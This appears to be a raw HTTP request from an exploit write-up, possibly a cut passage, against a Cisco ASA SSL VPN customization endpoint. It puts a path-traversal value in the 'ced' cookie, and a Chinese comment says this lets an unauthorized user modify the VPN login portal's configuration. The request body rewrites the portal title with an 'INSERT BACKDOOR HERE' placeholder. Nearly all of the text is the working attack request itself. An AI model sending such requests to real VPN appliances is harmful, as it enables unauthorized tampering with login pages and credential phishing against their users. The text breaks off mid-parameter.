 POST /+CSCOE+/cedf.html HTTP/1.1
User-Agent: Java/1.7.0_65
Cookie: ced=../../locale/ru/LC_MESSAGES/webvpn.mo;
指定为这个即可成功越权修改VPN入口界面的配置
Host: 192.168.1.254
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 5324
a=preview&obj=DfltCustomization&f=title&preview=logon&application%2F1%2Fid=home&application%2F1%2Ftab-
title=Home&application%2F1%2Forder=1&application%2F1%2Fmode=enable&application%2F2%2Fid=web-access&application%2F2%2Ftab-
title=Web+Applications&application%2F2%2Forder=2&application%2F2%2Fmode=enable&application%2F3%2Fid=file-
access&application%2F3%2Ftab-
title=Browse+Networks&application%2F3%2Forder=3&application%2F3%2Fmode=enable&application%2F4%2Fid=net-
access&application%2F4%2Ftab-title=AnyConnect&application%2F4%2Forder=4&application%2F4%2Fmode=enable&auth-page%2Fform-
order%2Fusername=200&auth-page%2Fform-order%2Fsecondary-password=600&auth-page%2Fform-order%2Fsecondary-username=500&auth-
page%2Fform-order%2Finternal-password=400&auth-page%2Fform-order%2Fgroup=100&auth-page%2Fform-
order%2Fpassword=300&column%2F1%2Forder=1&column%2F1%2Fwidth=100&pane%2F1%2Fmode=disable&pane%2F1%2Ftype=TEXT&pane%2F1%2Ftext=&pa
ne%2F1%2Ftitle=&pane%2F1%2Fnotitle=no&pane%2F1%2Furl=&pane%2F1%2Fcolumn=0&pane%2F1%2Frow=0&pane%2F1%2Fborder=no&pane%2F1%2Fheight
=&pane%2F2%2Fmode=disable&pane%2F2%2Ftype=IMAGE&pane%2F2%2Ftext=&pane%2F2%2Ftitle=&pane%2F2%2Fnotitle=no&pane%2F2%2Furl=&pane%2F2
%2Fcolumn=0&pane%2F2%2Frow=0&pane%2F2%2Fborder=no&pane%2F2%2Fheight=&pane%2F3%2Fmode=disable&pane%2F3%2Ftype=HTML&pane%2F3%2Ftext
=&pane%2F3%2Ftitle=&pane%2F3%2Fnotitle=no&pane%2F3%2Furl=&pane%2F3%2Fcolumn=0&pane%2F3%2Frow=0&pane%2F3%2Fborder=no&pane%2F3%2Fhe
ight=&pane%2F4%2Fmode=disable&pane%2F4%2Ftype=RSS&pane%2F4%2Ftext=&pane%2F4%2Ftitle=&pane%2F4%2Fnotitle=no&pane%2F4%2Furl=&pane%2
F4%2Fcolumn=0&pane%2F4%2Frow=0&pane%2F4%2Fborder=no&pane%2F4%2Fheight=&auth-page%2Fwindow%2Ftitle-text=SSL+VPN+Service&auth-
page%2Ftitle-panel%2Fmode=enable&auth-page%2Ftitle-panel%2Ftext=SSL+VPN+Service+(INSERT+BACKDOOR+HERE)&auth-page%2Ftitle-
panel%2Flogo-url=%2F%2BCSCOU%2B%2Fcsco_logo.gif&auth-page%2Ftitle-panel%2Fgradient=yes&auth-page%2Ftitle-panel%2Ffont-
weight=normal&auth-page%2Ftitle-panel%2Ffont-size=100%25&auth-page%2Ftitle-panel%2Ffont-color=%23800000&auth-page%2Ftitle-
panel%2Fbackground-color=%23ffffff&auth-page%2Finfo-panel%2Fmode=disable&auth-page%2Finfo-panel%2Fposition=left&auth-page%2Finfo-
panel%2Ftext=&auth-page%2Finfo-panel%2Fimage-url=%2F%2BCSCOU%2B%2Fclear.gif&auth-page%2Finfo-panel%2Fimage-position=above&auth-